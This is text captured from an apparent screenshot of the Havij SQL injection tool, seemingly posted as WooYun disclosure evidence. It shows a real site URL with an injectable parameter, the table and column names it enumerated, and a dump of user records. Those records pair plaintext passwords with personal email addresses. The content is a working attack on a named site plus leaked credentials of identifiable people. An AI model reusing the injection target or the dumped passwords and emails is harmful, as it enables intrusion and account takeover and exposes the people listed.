 Havij
Target: http://brand.kimiss.com/brand/key.php?key=%E9%9D%A2%E8%86%9C&b=918
Keyword: Auto Detect Syntax: Auto Detect
Database: MySQL Blind Method: GET Type: Auto Detect
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
groupinfo
groupbbsinfo
groupbbschildinfo
goodsorderlist
forgetpassword
isok
otime
pass
email
userid
AID
featurepic
featureinfo
feature_tjproduct
feature_product
feature_news
feature_milist
pass email isok AID
123456789 juliachen_88@hotmail.com 1 91
123456789 emilife0001@hotmail.com 1 300
1234567890 zjj0318@sina.com 1 679
12345678900 dezhouzyl@126.com 0 902
123654 277379947@qq.com 1 232
125210 wzh84710@yahoo.com.cn 1 277
12qwaszx 529347825@qq.com 1 143
12qwaszx 529347825@qq.com 1 831
13006132005 yuzboy@126.com 1 589
13050500519 19890605.wenwen.0027@live.cn 1 452
13050500519 19890605.wenwen.0027@live.cn 1 22
130Victor vivien_911@yahoo.com.cn 1 670
www.wooyun.org